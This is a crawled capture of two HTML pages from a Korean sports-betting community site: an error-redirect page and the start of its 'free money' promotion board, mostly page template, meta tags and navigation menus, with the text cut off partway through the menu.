

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=moneyhong&wr_id=40
body_size: 1897
content:
<!doctype html>
<html lang="">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="author" content="오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta property="og:title" content="오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="twitter:title" content="오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta itemprop="name" content="오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />

<!-- <title>오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	오류안내 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티	</h1>

<script>
alert("글이 존재하지 않습니다.\n\n글이 삭제되었거나 이동된 경우입니다.");
document.location.replace("./board.php?bo_table=moneyhong");
</script>

<noscript>
<div id="validation_check">
    <h1>다음 항목에 오류가 있습니다.</h1>
    <p class="cbg">
        글이 존재하지 않습니다.<br><br>글이 삭제되었거나 이동된 경우입니다.    </p>
        <div class="btn_confirm">
        <a href="./board.php?bo_table=moneyhong">돌아가기</a>
    </div>
    
</div>
</noscript>


<!-- 아미나빌더 1.8.32 / 그누보드 5.3.3.3(패치 G5.4.2) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=moneyhong
body_size: 17046
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="author" content="꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta property="og:title" content="꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="twitter:title" content="꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta itemprop="name" content="꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티" />

<!-- <title>꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">

<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://totowgwg.net/skin/board/Miso-Basic-hong/style.css" >
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery1/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-gallery2/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "moneyhong";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "smarteditor2";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
<script src="https://totowgwg.net/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	꽁머니 홍보방 1 페이지 | 토토왕국: 메이저놀이터 추천 코드 해외안전 먹튀검증커뮤니티	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>

<style type="text/css">.pc-menu .nav-top .menu-a {background: #263368;font-weight:bold;}.menu-ul > li:nth-child(1) > a {color:white !important;background: #263368 !important;}.pc-menu .nav-top .sub-1dii.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-1div::before {border-color: #263368 transparent !important;}.pc-menu .nav-top .sub-1div {border-top: 3px solid #263368 !important;}.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {background: #263368 !important;border-color: #263368 !important;}.m-menu .m-nav ul li.active a {color: #263368 !important;}</style>

<!-- 왼쪽 배너 설정 시작 -->
<div style="position: absolute; width:130px; top: 234px; right: 50%; z-index: 7000; margin-right: 610px;">
	<div style="margin-top:10px;">
		<style>
	#htnvqjouklgsifpdmwre { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#hcnimjrouskqfdtlpbeg { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#vzsukhxgpiornqmwjfytl { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#ojqfhrlcdgknmvtipsue { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#hnitlmduqsajckpofbgre { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#hrtmnkpwvijflqxogus { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>
</div>
<!-- 왼쪽 배너 설정 끝 -->

<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb" style="background:#e6e6e6;border-bottom:1px solid #a6a6a6;padding-bottom:8px;">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<!--<li><a href="https://totowgwg.net/rss/rss.php" target="_blank">RSS 구독</a></li>-->
						
					<li>01월 29일(목)</li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://totowgwg.net/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Dmoneyhong" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
						<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
															<!--
					<li><a href="https://totowgwg.net/bbs/current_connect.php">접속 192</a></li>
					-->
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header" style="background-image:url('/img/design/top-bg1.png');height:150px;padding:0;text-align:unset;">
		<div style="padding-top:30px;max-width:1200px;margin:0 auto;">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://totowgwg.net">
					<img src="/img/design/top-logo.webp" alt="토토왕국,꽁머니" style="max-height:90px;"/>
				</a>
			</div>
			<!-- PC Search -->
			<div class="header-search" style="float:right;margin-top:26px;width:400px;">
				<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form" style="border:1px solid #263368;background:#263368;border-radius:30px;">
				<input type="hidden" name="url"	value="https://totowgwg.net/bbs/search.php">
					<div class="input-group input-group-sm">
						<input type="text" name="stx" class="form-control input-sm" value="" style="border-radius:30px 0 0 30px !important;text-align:center;height:35px;font-size:14px;" placeholder="토토왕국에서 먹튀사이트를 검색해보세요">
						<span class="input-group-btn">
							<button type="submit" class="btn btn-sm" style="background:none !important;"><i class="fa fa-search fa-lg"></i></button>
						</span>
					</div>
				</form>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user"></i>
					</a>
				</div>
				-->
				<div class="header-logo en">
					<!-- Mobile Logo -->
					<a href="https://totowgwg.net">
						<img src="/img/design/title-m.webp" style="width:100%; aspect-ratio: 150 / 29" alt="토토왕국" />
					</a>
				</div>
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
						<i class="fa fa-search"></i>
					</a>
				</div>
				-->
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Menu -->
	<nav class="at-menu">
		<!-- PC Menu -->
		<div class="pc-menu" style="background:#263368;">
			<!-- Menu Button & Right Icon Menu -->
			<div class="at-container">
				<div class="nav-right nav-rw nav-height" style="background:#263368;">
					<ul>
												<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-bell"></i>
								<span class="label bg-orangered en" style="display:none;">
									<span class="msgCount">0</span>
								</span>
							</a>
						</li>
						<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-search"></i>
							</a>
						</li>
						<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
							<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
								<i class="fa fa-th"></i>
							</a>
						</li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</div>
			

	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
				<li class="menu-li nav-home off">
					<a class="menu-a nav-height" href="https://totowgwg.net">
						<i class="fa fa-home"></i>
					</a>
				</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
							안전보증업체													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=money">
							꽁머니													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
											꽁머니																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
											첫충																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
											출석부																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=site">
							토토사이트													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
							먹튀검증													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
											먹튀사이트 모음																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
											먹튀신고																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
							토토배너													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
							커뮤니티													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
											긴배너																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
											스포츠분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
											안구정화																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
											커뮤니티																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
							홍보게시판													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli on">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
											꽁머니 홍보방																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
											토토홍보																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
											총판홍보																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
							공지사항													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
							고객센터													</a>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw">&nbsp;</li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

			<div class="clearfix"></div>
			<div class="nav-back"></div>
		</div><!-- .pc-menu -->

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
												꽁머니																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
												첫충																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
												출석부																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
												먹튀사이트 모음																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
												먹튀신고																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
												긴배너																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
												스포츠분석																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
												안구정화																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
												커뮤니티																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="on">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
															<div class="sub-1div">
